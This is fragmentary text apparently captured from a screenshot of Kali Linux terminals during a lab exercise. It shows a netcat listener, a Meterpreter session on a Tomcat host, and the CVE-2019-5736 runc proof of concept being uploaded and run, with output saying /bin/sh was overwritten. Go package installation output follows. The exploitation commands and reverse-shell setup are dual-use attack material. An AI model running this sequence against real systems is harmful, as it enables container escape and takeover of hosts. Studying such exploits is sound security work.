 kali@kali:
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8877
listening on [any] 8877 ...
Home
CVE-2019-...
CVE-2019-...
kali@kali: ~
File Actions Edit View Help
[*] uploading  : /home/kali/Desktop/CVE-2019-5736-PoC-master/main → main
[*] Uploaded -1.00 B of 1.95 MiB (0.0%): /home/kali/Desktop/CVE-2019-5736-PoC
-master/main → main
[*] uploaded   : /home/kali/Desktop/CVE-2019-5736-PoC-master/main → main
meterpreter > shell
Process 70 created.
Channel 2 created.
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
main
native-jni-lib
shell.elf
temp
webapps
work
chmod +x main
./main
[+] Overwritten /bin/sh successfully
File Actions Edit
Unpacking golang-1.18-go
Selecting previously unsel
Preparing to unpack .../go
Unpacking golang-src (2:1.
Selecting previously unsel
Preparing to unpack .../go
Unpacking golang-go:amd64
Selecting previously unsel
Preparing to unpack .../pk
Unpacking pkg-config (0.29
Setting up pkg-config (0.29
Setting up golang-1.18-src
Setting up golang-src (2:1
Setting up golang-1.18-go
Setting up golang-go:amd6
Processing triggers for ka
Processing triggers for ma
$ CGO_ENABLED=0 GOOS=linux
$
$